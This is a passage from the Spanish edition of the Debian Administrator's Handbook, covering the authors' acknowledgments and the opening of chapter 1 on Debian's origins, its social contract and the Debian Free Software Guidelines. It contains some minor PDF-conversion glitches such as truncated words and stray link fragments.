Xavier Neys, y a Yazid Cassam Sulliman.

### Agradecimientos especiales para colaboradores

Este libro no sería lo que es sin la colaboración de varias personas, cada una de las cuales cumplió un papel importante. Nos gustaría dar las gracias a Marilyne Brun, quien nos ayudó a traducir el capítulo de ejemplo y que ha trabajado con nosotros para definir unas reglas comunes para la traducción. También revisó varios capítulos en los que necesitábamos desesperadamente una ayuda adicional. Muchas gracias a Anthony Baldwin (de Linguas Baldwin) que ha traducido varios capítulos para nosotros.

Hemos aprovechado la generosa ayuda de los correctores: Daniel Phillips, Gerold Rupprecht, Gordon Dey, Owens Jacob, y Syroid Tom. Cada uno de ellos examinó muchos capítulos. ¡Muchas gracias!

Nos gustaría agradecer también a los lectores del libro [en fran](http://dblatex.sourceforge.net)[cé](#page-22-0)s, quienes nos proporcionaron lindas citas para confirmar que el libro realmente valía la pena ser traducido: gracias a Christian Perrier, David Bercot, Étienne Liétart y a Gilles Roussi. Stefano Zacchiroli — el líder del proyecto Debian durante la campaña de financiación — también se merece un gran agradecimiento, avalando el proyecto con una cita explicando que hacían mucha falta libros libres.

<span id="page-22-0"></span>Si ti[ene el placer de leer estas línea](http://dblatex.sourceforge.net)s en papel impreso, entonces únase a nosotros en el agradecimiento a Benoît Guillon, Jean-Côme Charpentier y a Sébastien Mengin quienes trabajaron en el diseño interior del libro. Benoît es el autor original de dblatex $13$  - la herramienta que usamos para convertir DocBook en LaTeX (y luego en PDF). Sébastien es el diseñador que creó el bonito diseño de este libro y Jean-Côme es el experto en LaTeX que lo implementó como una hoja de estilo usable con dblatex. ¡Gracias chicos por el duro trabajo que realizaron!

<sup>13</sup>http://dblatex.sourceforge.net

Finalmente, gracias a Thierry Stempfel por las bonitas imágenes que aparecen en la presentación de cada capítulo y gracias a Doru Patrascu por la bonita cubierta del libro.

## Reconocimientos personales de Raphaël

En primer lugar me gustaría dar las gracias a Nat Makarevitch, quien me ofreció la posibilidad de escribir este libro y quien me orientó durante el año que tomó hacerlo. Gracias también al buen equipo de Eyrolles y a Muriel Shan Sei Fan en particular. Ella ha sido muy paciente conmigo y he aprendido mucho con ella.

El período de tiempo que duró la campaña de Ulule fue muy exigente para mí, pero me gustaría dar las gracias a todos los que colaboraron para que fuera un éxito y, en particular, al equipo de Ulule que respondió muy rápidamente a mis muchas peticiones. No tengo ninguna lista donde se recoja de forma exhaustiva todas las personas que me ayudaron (y si la tuviera problablemente sería demasiado larga), pero me gustaría dar las gracias a algunas personas que estuvieron en contacto conmigo: Joey-Elijah Sneddon y Benjamin Humphrey de OMG! Ubuntu, Frédéric Couchet de April.org, Jake Edge de Linux Weekly News, Clement Lefebvre de Linux Mint, Ladislav Bodnar de Distrowatch, Steve Kemp de Debian-Administration.org, Christian Pfeiffer Jensen de Debian-News.net, Artem Nosulchik de LinuxScrew.com, Stephan Ramoin de Gandi.net, Matthew Bloch de Bytemark.co.uk, el equipo de Divergence FM, Rikki Kite de Linux New Media, Jono Bacon, el equipo de márketing de Eyrolles y otros muchos que me he olvidado (siento haberlos olvidado).

Me gustaría hacer llegar mi agradecimiento personal a Roland Mas, mi co-autor. Hemos estado colaborando en este libro desde el principio y siempre ha estado a la altura del desafío. Y debo decir que completar el Libro del administrador de Debian ha sido un montón de trabajo…

Por último, pero no menos importante, gracias a mi esposa Sophie. Ha sido un gran apoyo para mi trabajo en este libro y en Debian en general. Hubo demasiados días (y noches) en que la dejé sola con nuestro hijo de 2 años de edad para lograr avanzar algo en el libro. Estoy muy agradecido por su apoyo y sé lo afortunado que soy de tenerla.

## Agradecimientos personales de Roland

Bien, Raphaël ya adelantó gran parte de mis agradecimientos «externos». Aún así, voy a enfatizar mi agradecimiento personal a la buena gente de Eyrolles con la que la colaboración siempre ha sido agradable y fluida. Esperemos que los resultados de sus excelentes consejos no se hayan perdido en la traducción.

Estoy extremadamente agradecido a Raphaël por llevar a cabo la parte administrativa de la edición en inglés. Desde organizar la campaña para obtener fondos hasta los detalles de la apariencia del libro, crear un libro traducido es mucho más que una simple traducción y una corrección, Raphaël lo hizo todo (o por lo menos delegó y lo supervisó). Así que gracias.

Gracias también a todos los que han contribuido más o menos directamente con este libro, proporcionando aclaraciones, explicaciones o consejos para la traducción. Son demasiados para mencionar, pero la mayoría de ellos se pueden encontrar en varios canales de IRC de #debian-\*.

Hay, por supuesto, algo de superposición con el conjunto de personas anterior, pero merecen agradecimientos específicos aquellos que hacen Debian específicamente. No habría libro sin ellos, y todavía estoy sorprendido por lo que el proyecto Debian en su conjunto produce y pone a disposición de todos y cada uno.

Agradezco más personalmente a mis amigos y mis clientes, por su comprensión cuando demoraba en responder porque estaba trabajando en este libro, y también por su constante apoyo, aliento e inspiración. Ustedes saben quienes son, gracias.

Por último, y estoy seguro de que se sorprenderían por ser mencionados aquí, pero me gustaría expresar mi agradecimiento a Terry Pratchett, Jasper Fforde, Tom Holt, William Gibson, Neal Stephenson y por supuesto al difunto Douglas Adams. Las incontables horas que pasé disfrutando de sus libros son directamente responsables de que yo sea capaz de formar parte en la traducción de éste.

## **Keywords**

**Objetivo Medios Funcionamiento Voluntarios**



## Chapter

## <span id="page-26-0"></span>El proyecto Debian **1**

Contents



*Antes de sumergirnos directamente en la tecnología, vamos a echar un vistazo a qué es el proyecto Debian, sus objetivos, sus medios y su funcionamiento.*

## <span id="page-27-0"></span>**1.1. ¿é es Debian?**

#### **CULTURA** El origen del nombre Debian No busque más: Debian no es un acrónimo. Este nombre es en realidad una palabra compuesta por dos nombres: los de Ian Murdock y su novia en ese momento, Debra. Debra + Ian = Debian.

Debian es una distribución GNU/Linux y GNU/kFreeBSD. Más adelante veremos con más detalle qué es una distribución en la Section 1.4, "El papel de las distribuciones" (page 23), pero por ahora nos limitaremos a decir que es un sistema operativo completo, incluyendo el software y los sistemas para su instalación y gestión, todo ello basado en el núcleo Linux o FreeBSD y software libre (en especial del proyecto GNU).

Cuando creó Debian en 1993, bajo la dirección de la FSF, Ian Murdock tenía unos objetivos claros que expresó en el *Manifiesto Debian* («Debian Manifesto»). El sistema operativo libre que buscaba tendría que tener dos características principales. En primer lugar, la calidad: Debian se desarrollaría con el mayor cuidado, para ser dignos del núcleo Linux. También sería una distribución no comercial, lo suficientemente creíble como para competir con las principales distribuciones comerciales. Esta doble ambición, a su modo de ver, sólo podía lograrse mediante la apertura del proceso de desarrollo de Debian al igual que la de Linux y del proyecto GNU. Por lo tanto, la revisión entre pares mejoraría continuamente el producto.

<span id="page-27-1"></span>

#### 1.1.1. Un sistema operativo multiplataforma



Debian, manteniéndose fiel a sus principios iniciales, ha tenido tanto éxito que, hoy en día, ha alcanzado un tamaño enorme. Las 11 arquitecturas que ofrece cubren 9 arquitecturas de hardware y 2 núcleos (Linux y FreeBSD). Por otra parte, con más de 14.500 paquetes fuente, el software disponible puede satisfacer casi cualquier necesidad que uno pueda tener ya sea en casa o en la empresa.

Esta generosidad a veces se convierte en un exceso de calidad: no es muy razonable distribuir 50 CD-ROMs para instalar la versión completa en un equipo Intel... Por eso pensamos, cada vez más, que Debian es una «metadistribución» desde la que se pueden extraer distribuciones más específicas orientada a un público en particular: Debian-Desktop para uso ofimático tradicional, Debian-Edu para uso educativo y pedagógico en entornos académicos, Debian-Med para aplicaciones médicas, Debian-Junior para niños, etc. Puede encontrar una lista completa en la sección dedicada a ese propósito, revise la Section 1.3.3.1, "Subproyectos Debian existentes" (page 17).

Estas divisiones se organizan en un marco bien definido, lo que garantiza compatibilidad sin problemas entre las diferentes subdistribuciones. Todas ellas siguen la planificación general para el lanzamiento de nuevas versiones. Construidas sobre la misma base, pueden ser fácilmente extendidas, completadas y personalizadas con las aplicaciones disponibles en los repositorios de Debian.

Todas las herramientas de Debian operan con esto en mente: debian-cd permite desde hace tiempo crear conjuntos de CD-ROMs que sólo contengan paquetes preseleccionados, debianinstaller es también un instalador modular que se adapta fácilmente a las necesidades especiales, APT permite instalar paquetes de [varios orígenes garantiz](mailto:debian-cd@lists.debian.org)ando al mismo tiempo la coherencia global del sistema.



arquitectura iferencia principalmente por su les con otros procesadores. Estas diferencias en el hardware implican diferentes formas de funcionamiento por lo que es necesario que se compile el software específicamente para cada arquitectura. La mayoría del software disponible en Debian está escrito en lenguajes de pro-

gramación adaptables («portable»): el mismo código fuente se puede compilar en varias arquitecturas. En efecto, un binario ejecutable, siempre compilado para una arquitectura específica por lo general no funcionará en otras arquitecturas.

Recuerde que cada programa es creado escribiendo código fuente, este código fuente es un archivo de texto compuesto por instrucciones en un determinado lenguage de programación. Antes de poder utilizar el software es necesario compilar el código fuente, lo que significa transformar el código en un binario



### $1.1.2$ . La calidad del software libre

Debian sigue todos los principios del Software Libre y sus nuevas versiones no se publican hasta que estén listas. Los desarrolladores no se ven obligados ni presionados a trabajar más rápido para cumplir con un plazo arbitrario. Las personas se quejan con frecuencia del largo tiempo entre versiones estables de Debian, pero esta precaución también garantiza la legendaria fiabilidad de Debian: son realmente necesarios largos meses de pruebas para que la distribución completa reciba la etiqueta «estable».

Debian no realizará compromisos en cuanto a calidad: todos los errores críticos conocidos se resuelven en cada nueva versión, incluso si esto requiere retrasar la fecha de lanzamiento prevista inicialmente.

Debian no excluye ninguna categoría de usuarios, aunque sea una minoría. Su programa de instalación siempre ha sido complejo y poco amigable ya que era el único capaz de ejecutarse en todas las arquitecturas en las que el núcleo Linux fuera capaz de ejecutarse. No era posible reemplazarlo así como así por un programa que fuese más fácil de usar pero limitado sólo a PCs (arquitectura i386). Afortunadamente, desde la llegada de debian-installer, esos días han terminado.

#### 1.1.3. El marco legal: una organización sin ánimo de lucro

Legalmente hablando, Debian es un proyecto gestionado por una asociación de voluntarios norteamericana sin fines de lucro. El proyecto cuenta con un millar de *desarrolladores Debian* pero agrupa a un número mucho mayor de colaboradores (traductores, informadores de errores, artistas, desarrolladores casuales, etc.).

Para llevar su misión a buen término, Debian cuenta con una gran infraestructura con muchos servidores conectados a través de Internet ofrecidos por muchos patrocinadores.

## **COMUNIDAD**

Detrás de Debian, la asociación SPI y las filiales locales Debian no posee servidor alguno bajo su nombre ya que sólo es un proyecto dentro de la asociación «Software in the Public Interest» (SPI: «Software en el interés público») que administra el hardware y los aspectos económicos (donaciones, compra de equipos, etc.). Si bien fue originalmente creada para el proyecto Debian, esta asociación tiene ahora un rol en otros proyectos de

software, en especial la base de datos PostgreSQL, Freedesktop.org (proyecto para la estandarización de varias partes de los entornos gráficos de escritorios, como GNOME y KDE). El conjunto ofimático OpenOffice.org también es parte de [SPI.](http://france.debian.net/)

➨ http://www.spi-inc.org/

Además de SPI, varias asociaciones locales colaboran estrechamente con Debian con el fin de generar fondos para Debian sin que esté todo centralizado en EE.UU. Esta configuración evita los costos prohibitivos de las transferencias internacionales y encaja perfectamente con la naturaleza descentralizada del proyecto. En este espíritu se fundó la asociación Debian Francia en verano de 2006. ¡No dude en unirse y apoyar el proyecto!

➨ http://france.debian.net/

#### **1.2. Los documentos de fundación**

Unos años luego de su lanzamiento inicial, Debian formalizó los principios que debía seguir como proyecto de software libre. Este paso activista permite un crecimiento ordenado y pacífico asegurando que todos sus miembros avancen en la misma dirección. Para ser un desarrollador Debian, cualquier candidato debe confirmar y demostrar su apoyo y adhesión a los principios establecidos en los documentos de fundación del proyecto.

Se debate constantemente acerca del proceso de desarrollo, pero los documentos de fundación han sido apoyados de forma amplia y consensuada, por lo que rara vez cambian. La constitución de Debian también ofrece otras garantías: para aprobar cualquier modificación es necesaria una mayoría calificada de tres cuartas partes.

#### 1.2.1. El compromiso hacia los Usuarios

El proyecto también tiene un «contrato social». ¿Qué lugar tiene dicho texto en un proyecto diseñado únicamente para el desarrollo de un sistema operativo? Tiene una explicación bastante simple: el trabajo de Debian es para sus usuarios, y por lo tanto, por extensión, para la sociedad. Este contrato resume los compromisos que asume el proyecto. Vamos a analizarlos con mayor detalle:

1. Debian permanecerá libre 100%.

Esta es la regla número 1. Debian está y permanecerá conformado entera y exclusivamente por software libre. Además, todo el desarrollo de software dentro del proyecto Debian será, en sí mismo, libre.

**PERSPECTIVA** Más allá del software

La primera versión del contrato social de Debian decía «Debian permanecerá software libre 100%». La desaparición de dicha palabra (en la ratificación de la versión 1.1 del contrato en abril de 2004) indica la

voluntad de lograr libertad no sólo en software sino también en la documentación y todo otro elemento que Debian desee proveer dentro de su sistema operativo.

Este cambio que fue pensado únicamente de forma editorial ha tenido, en realidad, numerosas consecuencias, sobre todo con la eliminación de alguna documentación problemática. Además, el cada vez mayor uso de firmware en los controladores plantea problemas: con frecuencia no son libres pero son, sin embargo, necesarios para el correcto funcionamiento del hardware correspondiente.

2. Vamos a devolverle a la comunidad de software libre.

Cualquier mejora que el proyecto Debian contribuye a un trabajo integrado en la distribución es enviado al autor de dicho trabajo (el origen, llamado «upstream» en inglés). En general, Debian cooperará con la comunidad antes que trabajar aislado.



3. No esconderemos los problemas.

Debian no es perfecto y nos enfrentaremos con nuevos problemas a solucionar todos los días. En todo momento mantendremos toda nuestra base de datos de errores abierta para el público. Los informes que presenten las personas online se hará visible a los demás rápidamente.

4. Nuestras prioridades son nuestros usuarios y el software libre.

Este compromiso es más difícil de definir. Debian impone, por lo tanto, una parcialidad al momento de tomar una decisión y descartará una solución sencilla para los desarrolladores que ponga en riesgo la experiencia de los usuarios, prefiriendo una solución más elegante aún cuando sea más difícil de implementar. Esto implica tomar en cuenta, como prioridad, los intereses de los usuarios y el software libre.

5. Trabajos que no cumplan nuestros estándares de software libre.

Debian acepta y entiende que, frecuentemente, los usuarios desean utilizar programas no libres. Es por eso que el proyecto permite el uso de partes de su infraestructura para distribuir paquetes Debian de software no libre que puede ser redistribuido de forma segura.



## <span id="page-32-0"></span>1.2.2. Las directrices de software libre de Debian

Este documento de referencia define qué software es «suficientemente libre» para ser incluido en Debian. Si la licencia del programa es acorde a dichos principios, éste puede ser incluido en la sección principal; caso contrario, siempre que se lo pueda distribuir libremente, se lo podrá encontrar en la sección no libre. La sección no libre no es oficialmente parte de Debian, es un servicio adicional provisto a los usuarios.

Más que un criterio de selección para Debian, este texto se convirtió en autoridad en materia de [software libre y sirvió como la base para la Definición de có](http://www.debian.org/social_contract#guidelines)digo abierto («Open Source definition»). Es, por lo tanto, históricamente una de las primeras formalizaciones del concepto de «software libre».

La Licencia Pública General GNU, la Licencia BSD y la Licencia Artística son ejemplos de licencias libres tradicionales que son conformes a los 9 puntos mencionados en este texto. Abajo encontrará el texto como es publicado en el sitio web de Debian.

#### ➨ http://www.debian.org/social\_contract#guidelines

1. **Redistribución libre.** La licencia de un componente de Debian no puede restringir a un tercero el vender o entregar el programa como parte de una distribución mayor que contiene programas de diferentes fuentes. La licencia no debe solicitar regalías u otras comisiones por dicha venta.



- 2. **Código fuente.** El programa debe incluir el código fuente completo, y debe permitir la distribución en forma de código fuente y en forma compilada (binario).
- 3. **Trabajos derivados.** La licencia debe permitir modificaciones y trabajos derivados y debe permitir que estos se distribuyan bajo los mismos términos que la licencia del programa original.
- 4. **Integridad del código fuente del autor.** La licencia puede restringir la distribución del código fuente en forma modificada *sólo* si la licencia permite la distribución de «parches» («patch files») para poder modificar el código fuente original del programa en el momento de compilarlo. La licencia debe permitir explícitamente la distribución de software a partir de código fuente modificado. La licencia puede obligar a los trabajos derivados a llevar un nombre o número de versión diferentes del programa original (*Esto es un compromiso. El grupo de Debian anima a todos los autores a no restringir ningún archivo, fuente o compilado, de ser modificado*).
- 5. **No discriminación contra personas o grupos.** La licencia no debe discriminar a ninguna persona o grupo de personas.
- 6. **No discriminación en función de la finalidad perseguida.** La licencia no puede restringir el uso del programa para una finalidad determinada. Por ejemplo, no puede restringir el uso del programa a empresas con fines comerciales, o en investigación genética.
- 7. **Distribución de la licencia.** Los derechos asociados al programa deben aplicarse en la misma forma a todos aquellos a los que se redistribuya el programa, sin necesidad de pedir una licencia adicional para estas terceras partes.
- 8. **La licencia no debe ser específica para Debian.** Los derechos asociados al programa no deben depender de que el programa sea parte o no del sistema Debian. Si el programa es extraído de Debian y usado o distribuido sin Debian, pero manteniendo el resto de las condiciones de la licencia, todos aquellos a los que el programa se redistribuya deben tener los mismos derechos que los dados cuando forma parte de Debian.
- 9. **La licencia no debe contaminar a otros programas.** La licencia no debe poner restricciones sobre otros programas que se distribuyan junto con el programa licenciado. Por ejemplo, la licencia no puede insistir que todos los demás programas distribuidos sobre el mismo medio deben ser software libre.

